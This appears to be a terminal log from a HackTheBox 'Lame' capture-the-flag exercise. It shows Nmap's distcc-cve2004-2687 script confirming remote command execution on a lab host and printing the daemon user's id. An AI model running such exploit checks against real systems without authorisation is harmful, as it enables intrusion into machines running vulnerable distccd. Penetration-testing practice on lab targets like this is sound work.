 root@amm907 ~/HTB/lame
ll /usr/share/nmap/scripts/ | grep distcc
-rw-r--r-- 1 root root 3.5K 10月 12 21:29 distcc-cve2004-2687.nse
root@amm907 ~/HTB/lame
nmap --script distcc-cve2004-2687 -p 3632 10.10.10.3
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-09 03:19 CST
Nmap scan report for 10.10.10.3
Host is up (0.32s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://distcc.github.io/security.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://nvd.nist.gov/vuln/detail/CVE-2004-2687
Nmap done: 1 IP address (1 host up) scanned in 14.98 seconds